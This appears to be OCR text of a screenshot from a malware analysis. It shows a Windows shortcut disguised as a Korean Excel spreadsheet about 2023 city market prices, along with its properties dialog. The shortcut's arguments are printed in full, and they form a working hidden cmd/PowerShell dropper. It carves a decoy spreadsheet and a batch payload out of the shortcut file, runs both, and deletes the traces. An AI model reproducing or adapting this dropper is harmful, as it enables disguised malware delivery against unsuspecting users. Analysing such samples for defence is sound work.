 관리자: 명령 프롬프트
Arguments:
/k echo SET a=power>C:₩Users₩Public₩282310.bat&&echo SET b=shell
.exe>>C:₩Users₩Public₩282310.bat&&echo SET M=%a%%b%>>C:₩Users₩Public₩2823
10.bat&&echo call %M% -windowstyle hidden "$dirPath=Get-Location;if($dirP
ath -Match 'System32' -or $dirPath -Match 'Program Files') {$dirPath = '%
temp%'}; $lnkPath=Get-ChildItem -Path $dirPath -Recurse *.lnk | where-obj
ect {$_.length -eq 0x032A1EB6} | Select-Object -ExpandProperty FullName;
$lnkFile=New-Object System.IO.FileStream($lnkPath, [System.IO.FileMode]::
Open, [System.IO.FileAccess]::Read);$lnkFile.Seek(0x00001304, [System.IO.
SeekOrigin]::Begin);$pdfFile=New-Object byte[] 0x00008DA6;$lnkFile.Read($
pdfFile, 0, 0x00008DA6);$PdfPath = $lnkPath.Replace('.lnk','.xlsx');sc $P
dfPath $pdfFile -Encoding Byte;& $PdfPath;$lnkFile.Seek(0x0000A0AA,[Syste
m.IO.SeekOrigin]::Begin);$exeFile=New-Object byte[] 0x00000D18;$lnkFile.R
ead($exeFile, 0, 0x00000D18);$exePath=$env:public+'₩'+'281023.bat';sc $ex
ePath $exeFile -Encoding Byte;& $exePath;remove-item -path $exePath -forc
e;$lnkFile.Close();remove-item -path $lnkPath -force;">>C:₩Users₩Public₩2
82310.bat&& start /min C:₩Users₩Public₩282310.bat&&exit
Icon Location: C:₩Program Files₩Microsoft Office₩root₩Office16₩EXCEL.EXE
--- Extra blocks information ---
>> Environment variable data block
Environment variables: %windir%₩SysWOW64₩cmd.exe
주요도시 시장가격 조사2023.xlsx 속성
터미널 파일 해시 보안 자세히 이전 버전
일반 바로 가기 옵션 글꼴 레이아웃 색
주요도시 시장가격 조사2023.xlsx
대상 형식: 응용 프로그램
대상 위치: SysWOW64
대상(T):
시작 위치(S):
바로 가기 키(K): 없음
실행(R): 최소화
설명(O):
파일 위치 열기(F) 아이콘 변경(C)... 고급(D)...
확인 취소 적용(A)